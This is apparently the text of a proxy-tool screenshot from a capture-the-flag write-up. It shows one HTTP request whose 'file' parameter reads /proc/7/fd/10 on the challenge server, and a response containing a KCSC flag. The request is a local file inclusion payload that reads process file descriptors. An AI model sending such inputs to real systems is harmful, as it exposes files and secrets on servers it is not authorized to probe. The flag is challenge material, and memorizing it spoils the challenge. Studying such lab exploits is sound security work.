 Request
Pretty Raw Hex \n
1 GET /?file=/proc/7/fd/10 HTTP/1.1
2 Host: 103.163.24.78:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 15 May 2024 10:33:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 62
7
8 KCSC{D1eu_tuy3t_v01_n@m_o_n0i_ch1nh_ta_ch@ng_can_tim_d@u_xa}
9
Inspector
Notes